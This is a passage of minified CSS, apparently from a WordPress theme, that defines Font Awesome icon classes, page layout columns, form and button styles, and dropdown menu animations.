-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto} .fai{font:normal normal normal 14px/1 FontAwesome !important}:root{--publisher-system-font:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif;--publisher-primary-color:#0080ce;--publisher-menu-height:calc(1px - 1px);--wp-adminbar-height:calc(1px - 1px)}body{font:14px/1.7 Lato,sans-serif;color:#5f6569;-webkit-text-size-adjust:100%;text-rendering:optimizeLegibility;font-size-adjust:auto}::selection{color:#fff;text-shadow:none}::-moz-selection{color:#fff;text-shadow:none}.heading-typo,.site-header .site-branding .logo,h1,h2,h3,h4,h5,h6{color:#2d2d2d}h1,h2,h3,h4,h5,h6{line-height:1.3}h1{font-size:34px}h2{font-size:30px}h3{font-size:25px}h4{font-size:20px}h5{font-size:17px}h6{font-size:15px}.bs-injection>.vc_row,.bs-injection>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.bs-injection>.vc_vc_row,.container,.content-wrap,.footer-instagram.boxed,.page-layout-no-sidebar .bs-vc-content .vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.page-layout-no-sidebar .bs-vc-content>.vc_row,.page-layout-no-sidebar .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row,.page-layout-no-sidebar .bs-vc-content>.vc_vc_row,.site-footer.boxed,body.boxed .main-wrap{max-width:var(--publisher-site-width);width:100%}@media only screen and (max-width:668px){.layout-1-col,.layout-2-col,.layout-3-col{margin-top:20px!important}}body.page-layout-1-col,body.page-layout-2-col{--publisher-site-width:var(--publisher-site-width-2-col);--publisher-site-width-content:var(--publisher-site-width-2-col-content-col);--publisher-site-width-primary:var(--publisher-site-width-2-col-primary-col);--publisher-site-width-secondary:0}@media(min-width:768px){.layout-2-col .content-column{width:var(--publisher-site-width-content)}.bf-2-main-column-size.bf-2-main-column-size{width:var(--publisher-site-width-2-col-content-col)}.layout-2-col .sidebar-column{width:var(--publisher-site-width-primary)}.bf-2-primary-column-size.bf-2-primary-column-size{width:var(--publisher-site-width-2-col-primary-col)}.layout-2-col.layout-2-col-2 .content-column{left:var(--publisher-site-width-primary)}.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:var(--publisher-site-width-primary)}.layout-2-col.layout-2-col-2 .sidebar-column{right:var(--publisher-site-width-content)}.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:var(--publisher-site-width-content)}}body.page-layout-3-col{--publisher-site-width:var(--publisher-site-width-3-col);--publisher-site-width-content:var(--publisher-site-width-3-col-content-col);--publisher-site-width-primary:var(--publisher-site-width-3-col-primary-col);--publisher-site-width-secondary:var(--publisher-site-width-3-col-secondary-col);--publisher-site-width-content-col-sm:calc(var(--publisher-site-width-content) + (var(--publisher-site-width-secondary) / 2));--publisher-site-width-primary-col-sm:calc(100% - var(--publisher-site-width-content-col-sm));--publisher-site-width-primary-col-xs:calc(var(--publisher-site-width-primary) + (var(--publisher-site-width-content) / 2));--publisher-site-width-secondary-col-xs:calc(100% - var(--publisher-site-width-primary-col-xs))}@media(min-width:1000px){.layout-3-col .content-column{width:var(--publisher-site-width-content)}.bf-3-main-column-size.bf-3-main-column-size{width:var(--publisher-site-width-3-col-content-col)}.layout-3-col .sidebar-column-primary{width:var(--publisher-site-width-primary)}.bf-3-primary-column-size.bf-3-primary-column-size{width:var(--publisher-site-width-3-col-primary-col)}.layout-3-col .sidebar-column-secondary{width:var(--publisher-site-width-secondary)}.bf-3-secondary-column-size.bf-3-secondary-column-size{width:var(--publisher-site-width-3-col-secondary-col)}}@media(max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:var(--publisher-site-width-content-col-sm)}.layout-3-col .sidebar-column-primary{width:var(--publisher-site-width-primary-col-sm)}.layout-3-col .sidebar-column-secondary{display:none}}@media(max-width:767px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:var(--publisher-site-width-primary-col-xs);float:left}.layout-3-col .sidebar-column-secondary{width:var(--publisher-site-width-secondary-col-xs);float:left}}@media(max-width:500px){.layout-3-col .sidebar-column-secondary{display:none}}@media(min-width:1001px){.layout-3-col-2 .sidebar-column-primary{left:var(--publisher-site-width-secondary)}.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:var(--publisher-site-width-secondary)}.layout-3-col-2 .sidebar-column-secondary{right:var(--publisher-site-width-primary)}.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:var(--publisher-site-width-primary)}.layout-3-col-3 .content-column{left:var(--publisher-site-width-primary)}.rtl .layout-3-col-3 .content-column{left:inherit;right:var(--publisher-site-width-primary)}.layout-3-col-3 .sidebar-column-primary{right:var(--publisher-site-width-content)}.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:var(--publisher-site-width-content)}.layout-3-col-4 .content-column{left:var(--publisher-site-width-secondary)}.rtl .layout-3-col-4 .content-column{left:inherit;right:var(--publisher-site-width-secondary)}.layout-3-col-4 .sidebar-column-primary{left:var(--publisher-site-width-secondary)}.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:var(--publisher-site-width-secondary)}.layout-3-col-4 .sidebar-column-secondary{right:calc(var(--publisher-site-width-content) + var(--publisher-site-width-primary))}.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:calc(var(--publisher-site-width-content) + var(--publisher-site-width-primary))}.layout-3-col-5 .content-column{left:calc(var(--publisher-site-width-secondary) + var(--publisher-site-width-primary))}.rtl .layout-3-col-5 .content-column{left:inherit;right:calc(var(--publisher-site-width-secondary) + var(--publisher-site-width-primary))}.layout-3-col-5 .sidebar-column-primary{right:var(--publisher-site-width-content)}.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:var(--publisher-site-width-content)}.layout-3-col-5 .sidebar-column-secondary{right:var(--publisher-site-width-content)}.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:var(--publisher-site-width-content)}.layout-3-col-6 .content-column{left:calc(var(--publisher-site-width-secondary) + var(--publisher-site-width-primary))}.rtl .layout-3-col-6 .content-column{left:inherit;right:calc(var(--publisher-site-width-secondary) + var(--publisher-site-width-primary))}.layout-3-col-6 .sidebar-column-primary{right:calc(var(--publisher-site-width-content) - var(--publisher-site-width-secondary))}.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:calc(var(--publisher-site-width-content) - var(--publisher-site-width-secondary))}.layout-3-col-6 .sidebar-column-secondary{right:calc(var(--publisher-site-width-content) + var(--publisher-site-width-primary))}.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:calc(var(--publisher-site-width-content) + var(--publisher-site-width-primary))}}@media(max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:var(--publisher-site-width-primary-col-sm)}.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:var(--publisher-site-width-primary-col-sm)}.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:var(--publisher-site-width-content-col-sm)}.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:var(--publisher-site-width-content-col-sm)}}code{padding:4px 6px;font-size:90%;color:inherit;background-color:#eaeaea;border-radius:0}pre{padding:15px;background-color:#f5f5f5;border:1px solid #dcdcdc;border-radius:0}a:focus{color:inherit}a,a:focus,a:hover{text-decoration:none;-webkit-transition:all .07s ease;-moz-transition:all .07s ease;-o-transition:all .07s ease;transition:all .07s ease}input[type=color],input[type=date],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{height:36px;width:100%;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}textarea{display:block;width:100%;height:auto;background-color:#fff}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{outline:0}.btn,button,html input[type=button],input[type=button],input[type=reset],input[type=submit]{border:none;color:#fff;border-radius:0;outline:0;height:auto;line-height:1.4;padding:8px 12px;vertical-align:middle;text-transform:uppercase!important;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;max-width:100%;white-space:normal}.entry-content .btn,.entry-content .btn a,.entry-content button,.entry-content html input[type=button],.entry-content input[type=button],.entry-content input[type=reset],.entry-content input[type=submit]{color:#fff}.btn:focus,.btn:hover,button:focus,button:hover,html input[type=button]:focus,html input[type=button]:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{opacity:.85}.btn.btn-lg{height:57px;line-height:57px;padding:0 30px}.btn.btn-xs{height:47px;line-height:47px;padding:0 20px}.btn.btn-light{background:#fff;border:1px solid #d4d4d4;color:#5c5c5c;font-family:"Open Sans",Helvetica,sans-serif;font-size:12px;height:auto;padding:0 13px}.btn.btn-light.hover,.btn.btn-light:hover{border-color:#868686!important;color:#2b2b2b!important;background:#fff!important}.btn.btn-light[disabled]{border-color:#eaeaea;color:#eaeaea}ul.menu{padding:0;margin:0;list-style:none}ul.menu a{text-decoration:none}ul.menu ul{list-style:none;padding:0;margin:0}ul.menu>li{float:left}ul.menu>li.alignright{float:right}ul.menu li>a{position:relative}ul.menu>li .sub-menu{background-color:#eee;position:absolute;top:102%;top:calc(100% + 1px);z-index:100;width:200px}ul.menu li.bs-flip-children{direction:rtl}ul.menu li.bs-flip-children .sub-menu,ul.menu li.bs-flip-children a{direction:ltr}ul.menu>li .sub-menu .sub-menu{left:99.4%;top:0!important}ul.menu li.bs-flip-children .sub-menu .sub-menu{left:-99.4%}ul.menu li.bs-flip-children .mega-type-link .mega-links>li>a .better-custom-badge,ul.menu li.bs-flip-children .sub-menu.sub-menu .better-custom-badge{right:auto;left:10px}ul.menu li.bs-flip-children .sub-menu.sub-menu .menu-have-badge.menu-item-has-children>a>.better-custom-badge{right:auto;left:24px}ul.menu>li li:hover>.sub-menu{display:block}ul.menu li.menu-have-icon>a>.bf-icon{margin-right:6px;display:inline-block}ul.menu li.menu-title-hide>a>.bf-icon{margin-right:0}ul.menu li.menu-title-hide>a{padding:0 15px;display:inline-block}ul.menu li.menu-item-has-children.menu-title-hide>a:after{display:none}ul.menu li.menu-item-has-children>a:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:26px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f107';margin-left:6px;font-size:13px}ul.menu .sub-menu>li.menu-item-has-children>a:after{position:absolute;right:10px;top:5px;content:'\f105'}ul.menu li.bs-flip-children .sub-menu>li.menu-item-has-children>a:after{content:'\f104';left:10px;right:auto;margin-right:8px;margin-left:0}ul.menu.menu li.bs-flip-children .sub-menu a{text-align:right}ul.menu .sub-menu .sub-menu>li.menu-item-has-children>a:after{content:'\f0da'}ul.menu li.menu-have-icon .bf-icon{margin-right:10px}ul.menu li.menu-have-icon.menu-title-hide .bf-icon{margin-right:0}ul.menu .sub-menu>li>a{display:block;border-bottom:1px solid rgba(0,0,0,.04)}ul.menu .sub-menu>li:last-child a{border-bottom:none!important}ul.menu .mega-menu,ul.menu .sub-menu{z-index:-1;-webkit-transition:.3s cubic-bezier(.55,-.01,.19,.98) 0s;-moz-transition:.3s cubic-bezier(.55,-.01,.19,.98) 0s;-ms-transition:.3s cubic-bezier(.55,-.01,.19,.98) 0s;-o-transition:.3s cubic-bezier(.55,-.01,.19,.98) 0s;transition:.3s cubic-bezier(.55,-.01,.19,.98) 0s;display:none;visibility:hidden}ul.menu.bsm-initialized .mega-menu,ul.menu.bsm-initialized .sub-menu{display:block}ul.menu.bsm-pure li:hover>.mega-menu,ul.menu.bsm-pure li:hover>.sub-menu{visibility:visible!important;z-index:9999!important;opacity:1!important;display:block!important}ul.menu.bsm-initialized li.bsm-enter>.mega-menu,ul.menu.bsm-initialized li.bsm-enter>.sub-menu{visibility:visible;z-index:9999}ul.menu.bsm-initialized li.bsm-leave>.mega-menu,ul.menu.bsm-initialized li.bsm-leave>.sub-menu{display:none}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none>.sub-menu{display:none}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none.bsm-enter>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none.bsm-enter>.sub-menu{display:block}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade>.sub-menu{opacity:0}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade.bsm-enter>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade.bsm-enter>.sub-menu{opacity:1}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade>.sub-menu{-webkit-transform:translate3d(0,-10px,0) scale3d(.95,.95,.95);transform:translate3d(0,-10px,0) scale3d(.95,.95,.95);opacity:0}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade.bsm-enter>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade.bsm-enter>.sub-menu{opacity:1;-webkit-transform:translate3d(0,0,0) scale3d(1,1,1);transform:translate3d(0,0,0) scale3d(1,1,1)}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in>.sub-menu{-webkit-transform:translate3d(0,11px,0);transform:translate3d(0,11px,0);opacity:0}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in.bsm-enter>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in.bsm-enter>.sub-menu{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in>.sub-menu{-webkit-transform:translate3d(0,11px,0);transform:translate3d(0,11px,0);-webkit-animation-duration:.5s;animation-duration:.5s;opacity:0}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in.bsm-enter>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in.bsm-enter>.sub-menu{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-name:menu-slide-top-in;animation-name:menu-slide-top-in}@-webkit-keyframes menu-slide-top-in{0%{-webkit-transform:translate3d(0,-11px,0);transform:translate3d(0,-11px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes menu-slide-top-in{0%{-webkit-transform:translate3d(0,-11px,0);transform:translate3d(0,-11px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in>.sub-menu{-webkit-transform:translate3d(11px,0,0);transform:translate3d(11px,0,0);-webkit-animation-duration:.5s;animation-duration:.5s;opacity:0}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in.bsm-enter>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in.bsm-enter>.sub-menu{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-name:menu-slide-left-in;animation-name:menu-slide-left-in}@-webkit-keyframes menu-slide-left-in{0%{-webkit-transform:translate3d(-11px,0,0);transform:translate3d(-11px,0,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes menu-slide-left-in{0%{-webkit-transform:translate3d(-11px,0,0);transform:translate3d(-11px,0,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in>.sub-menu{-webkit-transform:translate3d(-11px,0,0);transform:translate3d(-11px,0,0);-webkit-animation-duration:.5s;animation-duration:.5s;opacity:0}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in.bsm-enter>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in.bsm-enter>.sub-menu{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-animation-name:menu-slide-right-in;animation-name:menu-slide-right-in}@-webkit-keyframes menu-slide-right-in{0%{-webkit-transform:translate3d(11px,0,0);transform:translate3d(11px,0,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes menu-slide-right-in{0%{-webkit-transform:translate3d(11px,0,0);transform:translate3d(11px,0,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada>.sub-menu{-webkit-animation-duration:1s;animation-duration:1s;opacity:0;-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada.bsm-enter>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada.bsm-enter>.sub-menu{opacity:1;-webkit-animation-name:menu-tada;animation-name:menu-tada;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}@-webkit-keyframes menu-tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:0}10%,20%{-webkit-transform:scale3d(.97,.97,.97) rotate3d(0,0,1,-1deg);transform:scale3d(.97,.97,.97) rotate3d(0,0,1,-1deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,2deg);transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,2deg)}40%,60%,80%{-webkit-transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,-1deg);transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes menu-tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.97,.97,.97) rotate3d(0,0,1,-1deg);transform:scale3d(.97,.97,.97) rotate3d(0,0,1,-1deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,2deg);transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,2deg)}40%,60%,80%{-webkit-transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,-1deg);transform:scale3d(1.03,1.03,1.03) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce>.sub-menu{-webkit-animation-duration:1s;animation-duration:1s;opacity:0;-webkit-transform:translate3d(0,-8px,0);transform:translate3d(0,-8px,0)}ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce.bsm-enter>.mega-menu,ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce.bsm-enter>.sub-menu{opacity:1;-webkit-animation-name:menu-bounce;animation-name:menu-bounce;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-webkit-keyframes 